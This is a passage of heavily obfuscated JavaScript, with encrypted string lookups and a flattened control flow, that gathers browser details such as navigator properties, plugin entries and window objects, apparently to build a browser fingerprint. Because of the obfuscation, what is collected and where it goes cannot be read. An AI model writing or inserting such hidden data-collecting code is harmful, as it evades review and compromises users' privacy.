'\x38\x68\x57\x6e'),_0xa638('0x13c', '\x7a\x5a\x62\x4f'),function(){var _0x272b1c=eoapi_extInvoke;return _0x272b1c;}],[_0xa638('0x188', '\x43\x41\x44\x36'),_0xa638('0x11b', '\x55\x4d\x74\x6a'),function(){var _0x2cf6ad=eoWebBrowserDispatcher;return _0x2cf6ad;}],[_0xa638('0x189', '\x2a\x28\x6c\x38'),_0xa638('0x18a', '\x34\x70\x4a\x68'),function(){return window[_0xa638('0x18b', '\x44\x31\x61\x63')];}],[_0xa638('0x18c', '\x72\x32\x75\x69'),_0xa638('0x18d', '\x6b\x6e\x6a\x41'),function(){return _0x468121[_0xa638('0x18e', '\x46\x21\x6e\x2a')](navigator[_0xa638('0x18f', '\x6d\x72\x6b\x70')][_0xa638('0x69', '\x29\x43\x30\x35')],0x2);}],[_0xa638('0x190', '\x24\x36\x54\x56'),_0xa638('0x159', '\x55\x4d\x74\x6a'),function(){return _0x468121[_0xa638('0x191', '\x6d\x72\x6b\x70')](navigator[_0xa638('0xe1', '\x5e\x23\x52\x34')][_0xa638('0xc8', '\x6b\x6e\x6a\x41')],0x2);}],[_0xa638('0x192', '\x5d\x5d\x53\x54'),_0xa638('0x193', '\x67\x34\x4f\x7a'),function(){return window[_0xa638('0x194', '\x38\x57\x21\x61')];}],[_0xa638('0x195', '\x6d\x72\x6b\x70'),_0xa638('0x196', '\x42\x63\x54\x25'),function(){return navigator[_0xa638('0x197', '\x68\x53\x25\x6e')][_0xa638('0x198', '\x59\x79\x6b\x73')][0x0][_0xa638('0x199', '\x74\x51\x4d\x68')];}],[_0xa638('0x19a', '\x7a\x5a\x62\x4f'),_0xa638('0x19b', '\x50\x66\x74\x71'),function(){return navigator[_0xa638('0x19c', '\x24\x6e\x65\x62')][_0xa638('0x19d', '\x42\x63\x54\x25')][0x1][_0xa638('0x19e', '\x37\x53\x68\x5b')];}],[_0xa638('0x19f', '\x6b\x6e\x6a\x41'),_0xa638('0x1a0', '\x2a\x28\x6c\x38'),function(){return navigator[_0xa638('0x1a1', '\x42\x63\x54\x25')][_0xa638('0x1a2', '\x76\x73\x25\x21')][0x2][_0xa638('0x1a3', '\x5e\x38\x40\x5e')];}],[_0xa638('0x1a4', '\x29\x43\x30\x35'),_0xa638('0x1a5', '\x28\x33\x45\x33'),function(){return navigator[_0xa638('0x1a6', '\x45\x5b\x32\x74')][_0xa638('0x1a7', '\x48\x58\x67\x67')];}],[_0xa638('0x1a8', '\x72\x49\x70\x6a'),_0xa638('0x1a9', '\x69\x53\x43\x23'),function(){return navigator[_0xa638('0x1aa', '\x69\x71\x5b\x34')];}],[_0xa638('0x1ab', '\x55\x4d\x74\x6a'),_0xa638('0x1ac', '\x34\x70\x4a\x68'),function(){return navigator[_0xa638('0x1ad', '\x43\x2a\x28\x5b')][_0xa638('0x1ae', '\x45\x5b\x32\x74')];}],[_0xa638('0x1af', '\x67\x34\x4f\x7a'),_0xa638('0x1b0', '\x43\x2a\x28\x5b'),function(){return navigator[_0xa638('0x1b1', '\x2a\x28\x6c\x38')][_0xa638('0x1b2', '\x68\x53\x25\x6e')];}]];try{var _0x5c72b5=_0xa638('0x1b3', '\x6d\x72\x6b\x70')[_0xa638('0x1b4', '\x46\x21\x6e\x2a')]('\x7c'),_0x240db4=0x0;while(!![]){switch(_0x5c72b5[_0x240db4++]){case'\x30':_0x468121[_0xa638('0x1b5', '\x5e\x23\x52\x34')](_0x801a47,_0x468121[_0xa638('0x1b6', '\x23\x4b\x55\x26')](_0x4fd719,_0x1bde64));continue;case'\x31':_0x468121[_0xa638('0x1b7', '\x23\x4b\x55\x26')](_0x51e081);continue;case'\x32':if(!_0x2cfc67[_0xa638('0x1b8', '\x6f\x5b\x36\x5a')])_0x2cfc67[_0xa638('0x1b9', '\x44\x31\x61\x63')]=_0x2dc0f3;continue;case'\x33':var _0x4b8361=_0x7ecc75[_0xa638('0x1ba', '\x72\x68\x4a\x54')](0x0,0x8);continue;case'\x34':_0x1bde64[_0xa638('0x1bb', '\x6d\x34\x6f\x41')]([_0x468121[_0xa638('0x1bc', '\x57\x71\x34\x54')](_0x468121[_0xa638('0x1bd', '\x74\x51\x4d\x68')](_0x468121[_0xa638('0x1be', '\x6e\x2a\x4f\x71')]('\x27',_0x3d5dbe),'\x27'),_0xa638('0x1bf', '\x38\x68\x57\x6e')),_0xa638('0x1c0', '\x24\x6e\x65\x62'),function(){return _0x3d5dbe[_0xa638('0x1c1', '\x24\x6e\x65\x62')]();}]);continue;case'\x35':if(_0x2387ac){try{_0x3dcf4d[_0xa638('0x1c2', '\x74\x51\x4d\x68')]=_0x468121[_0xa638('0x1c3', '\x77\x69\x57\x65')](_0x3dcb17,_0x2387ac);}catch(_0x167906){}}continue;case'\x36':var _0x18f6cb=_0x7ecc75[_0xa638('0x1c4', '\x24\x6e\x65\x62')](0x8);continue;case'\x37':var _0x3d5dbe=_0xa638('0x1c5', '\x24\x36\x54\x56');continue;case'\x38':var _0x7ecc75=_0xa638('0x1c6', '\x42\x63\x54\x25');continue;case'\x39':if(_0x11a7d5){_0x1bde64[_0xa638('0x1c7', '\x43\x41\x44\x36')]([_0x11a7d5,_0xa638('0x1c8', '\x37\x53\x68\x5b')]);_0x468121[_0xa638('0x1c9', '\x74\x5a\x79\x32')](_0x801a47,_0x468121[_0xa638('0x1ca', '\x29\x43\x30\x35')](_0x4fd719,_0x1bde64));}continue;case'\x31\x30':_0x1080a7[_0xa638('0x1cb', '\x62\x5b\x39\x2a')](_0xa638('0x1cc', '\x5e\x23\x52\x34'))[_0xa638('0x1cd', '\x72\x49\x70\x6a')]=_0x468121[_0xa638('0x1ce', '\x33\x34\x26\x6c')](_0xa638('0x1cf', '\x77\x69\x57\x65'),_0x2cfc67[_0xa638('0x1d0', '\x6f\x5b\x36\x5a')][_0xa638('0x1d1', '\x68\x53\x25\x6e')]());continue;}break;}}catch(_0x5e3a54){_0x1080a7[_0xa638('0x1d2', '\x68\x53\x25\x6e')](_0xa638('0x1d3', '\x69\x71\x5b\x34'))[_0xa638('0x1d4', '\x50\x66\x74\x71')]=_0x468121[_0xa638('0x1d5', '\x63\x72\x69\x37')](_0xa638('0x1d6', '\x29\x43\x30\x35'),_0x2cfc67[_0xa638('0x1d7', '\x34\x70\x4a\x68')](_0x5e3a54[_0xa638('0x1d8', '\x76\x73\x25\x21')]));}finally{if(_0x2387ac)_0x3dcf4d[_0xa638('0x1c2', '\x74\x51\x4d\x68')]=_0x2387ac;}}());